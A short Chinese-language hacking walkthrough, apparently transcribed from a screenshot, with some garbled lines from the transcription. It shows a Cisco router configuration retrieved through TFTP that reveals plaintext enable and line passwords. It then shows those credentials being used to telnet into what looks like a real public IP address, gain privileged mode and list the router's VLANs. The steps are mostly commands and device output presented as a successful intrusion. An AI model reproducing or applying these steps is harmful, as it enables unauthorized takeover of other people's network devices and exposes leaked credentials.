 退 搜索 文件夹
C:\TFTP-Root
和文件夹任务
renoeve.CiscoConfig
CISCOCONFIG 文件
2 KB
确定成功后，我们载用Tools的routerviwer功能来查看该文件．
hostname renoeve
!
enable secret 5
enable password renoeve2008
!
line vty 5 15
password renoeve
login
得到特权密码后，就等于我们得到了控制router的权限了．直接我们telnet上去．
Telnet 211.115.217.172
Password:
renoeve>en
Password:
renoeve#show vlan
VLAN Name Status Ports
1 default active Fa0/1, Fa0/2, Fa
Fa0/5, Fa0/6, Fa
Fa0/9, Fa0/10,
Fa0/13, Fa0/14,
Fa0/17, Fa0/18,
Fa0/21, Fa0/22,
1002 fddi-default active
1003 token-ring-default active
1004 fddinet-default active
1005 trnet-default active
VLAN Type SAID MTU Parent RingNo BridgeNo Stp BrdgMode
1 enet 100001 1500 - - - - -
1002 fddi 101002 1500 - - - - -
1003 tr 101003 1500 1005 0 - - srb
1004 fdnet 101004 1500 - - 1 ibm -
1005 trnet 101005 1500 - - 1 ibm -
renoeve#